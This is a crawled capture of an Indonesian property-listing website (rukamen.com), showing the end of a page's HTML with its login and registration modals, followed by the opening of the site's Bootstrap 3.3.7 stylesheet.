                        <p class="btm-register">Belum memiliki Akun ? <a href="https://www.rukamen.com/sign-up">REGISTER</a></p>
                    </div>
                </div>
                <div role="tabpanel" class="tab-pane" id="tab-register">
                    <div class="modal-body">
                        <form action="#" method="POST" class="form-horizontal" id="regForm">
                        <!--<form action="https://www.rukamen.com/register" method="POST" class="form-horizontal" id="regForm">-->
                            <input type="hidden" name="_token" value="nxkzzhJ0TJdasfF9175jbncHu11GbYTvReHC6MAb">
                            <input type="hidden" name="ref" value="popup">
                          	<input type="hidden" name="redirect" value="dashboard">
                            <div class="form-group">
                                <input type="text" required name="full_name" class="form-control" id="fname" placeholder="Full name">
                            </div>
                            <div class="form-group">
                                <input type="email" required name="user_email" class="form-control" id="email" placeholder="Email">
                            </div>
                            <div class="form-group">
                                <input type="password" required name="user_pass" class="form-control" id="password" placeholder="Password">   
                            </div>
                            <div class="form-group">
                                <input type="password" required name="user_pass_confirmation" class="form-control" id="password" placeholder="Confirm Password">
                            </div>
                            <div class="form-group">
                                <label style="color: #999;font-weight: 500;font-size: 12px">
                                    <input type="checkbox" value="1" name="term" required> Dengan mendaftar, saya setuju dengan <a style="color: #c72032;" target="_blank" href="http://www.rukamen.com/p/terms-conditions">ketentuan dan kebijakan</a> penggunaan.
                                </label>
                            </div>
                            <div class="form-group">
                              <button class="btn btn-danger btn-block g-recaptcha" data-sitekey="6LfRHcwZAAAAALZxnJh5qteRBz4r3jw_GAXZ5wbm" data-callback='regOnSubmit' data-action='submit'>REGISTER</button>
                            </div>
                        </form>
                        <p class="btm-register">Sudah memiliki Akun ? <a href="https://www.rukamen.com/sign-in">LOG IN</a></p>
                    </div>
                </div>
            </div>


        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        
<!--        <div id="modal-login" class="modal fade">
            <div class="modal-dialog modal-sm">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                        <h4 class="modal-title">
                            <center>
                                <img src="https://www.rukamen.com/themes/v1/assets/img/rukamen-merah.png" alt="Rukamen" title="Jual dan Sewa Apartemen di Rukamen">
                            </center>
                        </h4>
                    </div>
                    <div class="modal-body">
                        <form name="popup-auth" action="https://www.rukamen.com/auth" method="POST">
                            <input type="hidden" name="_token" value="nxkzzhJ0TJdasfF9175jbncHu11GbYTvReHC6MAb">
                            <input type="hidden" name="ref" value="popup">
                            <div class="form-group">
                                <label>Email</label>
                                <input type="email" class="form-control" name="email">
                            </div>
                            <div class="form-group">
                                <label>Password</label>
                                <input type="password" class="form-control" name="password">
                            </div>
                            <div class="form-group" style="margin-bottom: 20px; margin-top:10px;">
                                    <label><input type="checkbox" value="1" name="remember_me"> Remember Me</label>
                            </div>
                            <div class="form-group">
                                <button type="submit" class="btn btn-danger btn-block">Login</button>
                            </div>
                            <p><a href="https://www.rukamen.com/sign-up">Register</a> | <a href="https://www.rukamen.com/forgot-password">Forgot Password</a></p>
                        </form>
                    </div>
                </div> /.modal-content 
            </div> /.modal-dialog 
        </div> /.modal -->
            
        <div class="listing-mini-bar ">
            <div class="head">
                <div class="container">
                    <div class="row">
                        <div class="button text-right" style="padding: 1px;">
                            <button type="button" class="btn btn-default btn-xs btn-link" id="hide-sh" style="color: #666;">hide <i class="fa fa-close"></i></button>
                        </div>
                        <div class="wrapper-sh">
                            <div class="col-sm-3" style="text-align: center;">
                                <img src="https://www.rukamen.com/themes/v1/assets/img/Logo.jpg" alt="Saleshack" title="Cara tercepat menjual/menyewakan properti" style="width: 220px;">
                            </div>
                            <div class="col-sm-6" style="text-align: center;">
                                <div class="title-h4" style="font-size: 20px;font-weight: bolder;padding: 15px 0 25px 0;margin-top: 6px;">CARA TERCEPAT MENJUAL/MENYEWAKAN PROPERTI</div>
                            </div>
                            <div class="col-sm-3" style="text-align: center;">
                                <a href="https://www.rukamen.com/saleshack/?cr0t=bt" target="_blank" class="btn btn-warning" style="margin-top: 15px;background: #f27500;color: #000;border: 1px solid;border-radius: 0">SELENGKAPNYA&nbsp;&nbsp;<i class="fa fa-arrow-right"></i></a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="listing-mini-bar  hide ">
            <div class="head">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-7">
                            <div class="title-h4"><i class="fa fa-bookmark"></i> Daftar Listing Bookmark</div>
                        </div>
                        <div class="col-sm-5">
                            <div class="button text-right">
                                <button type="button" class="btn btn-danger bookmark-now">Bookmark Sekarang</button>
                                <button type="button" class="btn btn-default batal-btn">Batal</button>
                                <button type="button" class="btn btn-default" id="hide-listing">Sembunyikan</button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="wrapper-listing">
                <div class="container">
                    <div class="row" id="list-container">
                                        </div>
                </div>
            </div>            
        </div>
            
        
        
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.rukamen.com/themes/v1/assets/css/styles.css
body_size: 65264
content:
@charset "UTF-8";
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/* line 9, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

/* line 19, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
body {
  margin: 0;
}

/* line 33, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

/* line 54, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

/* line 67, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
audio:not([controls]) {
  display: none;
  height: 0;
}

/* line 77, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
[hidden],
template {
  display: none;
}

/* line 89, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
a {
  background-color: transparent;
}

/* line 98, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
a:active,
a:hover {
  outline: 0;
}

/* line 110, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
abbr[title] {
  border-bottom: 1px dotted;
}

/* line 118, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
b,
strong {
  font-weight: bold;
}

/* line 127, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
dfn {
  font-style: italic;
}

/* line 136, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* line 145, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
mark {
  background: #ff0;
  color: #000;
}

/* line 154, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
small {
  font-size: 80%;
}

/* line 162, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

/* line 170, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
sup {
  top: -0.5em;
}

/* line 174, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
sub {
  bottom: -0.25em;
}

/* line 185, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
img {
  border: 0;
}

/* line 193, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
svg:not(:root) {
  overflow: hidden;
}

/* line 204, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
figure {
  margin: 1em 40px;
}

/* line 212, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
hr {
  box-sizing: content-box;
  height: 0;
}

/* line 221, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
pre {
  overflow: auto;
}

/* line 229, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* line 252, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

/* line 266, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
button {
  overflow: visible;
}

/* line 277, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
button,
select {
  text-transform: none;
}

/* line 290, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

/* line 302, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
button[disabled],
html input[disabled] {
  cursor: default;
}

/* line 311, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/* line 322, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
input {
  line-height: normal;
}

/* line 334, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

/* line 346, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/* line 356, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

/* line 367, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/* line 376, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/* line 387, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
legend {
  border: 0;
  padding: 0;
}

/* line 396, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
textarea {
  overflow: auto;
}

/* line 405, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
optgroup {
  font-weight: bold;
}

/* line 416, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* line 421, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_normalize.scss */
td,
th {
  padding: 0;
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  /* line 9, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_print.scss */
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }

  /* line 18, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_print.scss */
  a,
  a:visited {
    text-decoration: underline;
  }

  /* line 23, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_print.scss */
  a[href]:after {
    content: " (" attr(href) ")";
  }

  /* line 27, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_print.scss */
  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  /* line 33, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_print.scss */
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }

  /* line 38, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_print.scss */
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  /* line 44, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_print.scss */
  thead {
    display: table-header-group;
  }

  /* line 48, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_print.scss */
  tr,
  img {
    page-break-inside: avoid;
  }

  /* line 53, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_print.scss */
  img {
    max-width: 100% !important;
  }

  /* line 57, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_print.scss */
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  /* line 64, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_print.scss */
  h2,
  h3 {
    page-break-after: avoid;
  }

  /* line 72, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_print.scss */
  .navbar {
    display: none;
  }

  /* line 77, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_print.scss */
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }

  /* line 81, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_print.scss */
  .label {
    border: 1px solid #000;
  }

  /* line 85, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_print.scss */
  .table {
    border-collapse: collapse !important;
  }
  /* line 88, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_print.scss */
  .table td,
  .table th {
    background-color: #fff !important;
  }

  /* line 94, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_print.scss */
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url(/fonts/bootstrap/glyphicons-halflings-regular.eot);
  src: url(/fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"), url(/fonts/bootstrap/glyphicons-halflings-regular.woff2) format("woff2"), url(/fonts/bootstrap/glyphicons-halflings-regular.woff) format("woff"), url(/fonts/bootstrap/glyphicons-halflings-regular.ttf) format("truetype"), url(/fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg");
}
/* line 24, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* line 37, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-asterisk:before {
  content: "\002a";
}

/* line 38, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-plus:before {
  content: "\002b";
}

/* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-euro:before,
.glyphicon-eur:before {
  content: "\20ac";
}

/* line 41, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-minus:before {
  content: "\2212";
}

/* line 42, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cloud:before {
  content: "\2601";
}

/* line 43, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-envelope:before {
  content: "\2709";
}

/* line 44, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-pencil:before {
  content: "\270f";
}

/* line 45, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-glass:before {
  content: "\e001";
}

/* line 46, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-music:before {
  content: "\e002";
}

/* line 47, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-search:before {
  content: "\e003";
}

/* line 48, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-heart:before {
  content: "\e005";
}

/* line 49, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-star:before {
  content: "\e006";
}

/* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-star-empty:before {
  content: "\e007";
}

/* line 51, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-user:before {
  content: "\e008";
}

/* line 52, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-film:before {
  content: "\e009";
}

/* line 53, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-th-large:before {
  content: "\e010";
}

/* line 54, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-th:before {
  content: "\e011";
}

/* line 55, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-th-list:before {
  content: "\e012";
}

/* line 56, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ok:before {
  content: "\e013";
}

/* line 57, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-remove:before {
  content: "\e014";
}

/* line 58, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-zoom-in:before {
  content: "\e015";
}

/* line 59, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-zoom-out:before {
  content: "\e016";
}

/* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-off:before {
  content: "\e017";
}

/* line 61, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-signal:before {
  content: "\e018";
}

/* line 62, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cog:before {
  content: "\e019";
}

/* line 63, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-trash:before {
  content: "\e020";
}

/* line 64, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-home:before {
  content: "\e021";
}

/* line 65, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-file:before {
  content: "\e022";
}

/* line 66, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-time:before {
  content: "\e023";
}

/* line 67, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-road:before {
  content: "\e024";
}

/* line 68, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-download-alt:before {
  content: "\e025";
}

/* line 69, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-download:before {
  content: "\e026";
}

/* line 70, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-upload:before {
  content: "\e027";
}

/* line 71, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-inbox:before {
  content: "\e028";
}

/* line 72, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-play-circle:before {
  content: "\e029";
}

/* line 73, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-repeat:before {
  content: "\e030";
}

/* line 74, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-refresh:before {
  content: "\e031";
}

/* line 75, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-list-alt:before {
  content: "\e032";
}

/* line 76, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-lock:before {
  content: "\e033";
}

/* line 77, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-flag:before {
  content: "\e034";
}

/* line 78, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-headphones:before {
  content: "\e035";
}

/* line 79, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-volume-off:before {
  content: "\e036";
}

/* line 80, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-volume-down:before {
  content: "\e037";
}

/* line 81, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-volume-up:before {
  content: "\e038";
}

/* line 82, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-qrcode:before {
  content: "\e039";
}

/* line 83, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-barcode:before {
  content: "\e040";
}

/* line 84, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tag:before {
  content: "\e041";
}

/* line 85, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tags:before {
  content: "\e042";
}

/* line 86, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-book:before {
  content: "\e043";
}

/* line 87, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bookmark:before {
  content: "\e044";
}

/* line 88, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-print:before {
  content: "\e045";
}

/* line 89, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-camera:before {
  content: "\e046";
}

/* line 90, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-font:before {
  content: "\e047";
}

